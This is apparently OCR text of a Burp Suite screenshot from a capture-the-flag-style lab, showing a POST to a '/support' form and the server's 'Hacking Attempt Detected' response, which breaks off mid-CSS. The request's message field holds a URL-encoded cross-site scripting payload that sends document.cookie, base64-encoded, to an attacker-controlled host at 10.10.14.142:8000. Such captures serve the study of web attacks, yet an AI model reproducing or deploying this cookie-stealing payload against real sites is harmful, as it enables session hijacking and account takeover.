 Request
Pretty Raw Hex Hackvertor
\n
1 POST /support HTTP/1.1
2 Host: 10.129.189.70:5000
3 Content-Length: 207
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
8 Origin: http://10.129.189.70:5000
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.189.70:5000/support
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en,ro-RO;q=0.9,ro;q=0.8,en-US;q=0.7
14 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
15 Connection: keep-alive
16
17 fname=phm&lname=phm&email=phm%40gmail.com&phone=1234&message=
%3Cscript%3Evar+i%3Dnew+Image%28%29%3B+i.src%3D%22http%3A%2F%2F10.10.14.142%3A8000%2F%3Fcookie
%3D%22%2Bbtoa%28document.cookie%29%3B%3C%2Fscript%3E
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Thu, 29 Aug 2024 13:08:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2489
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{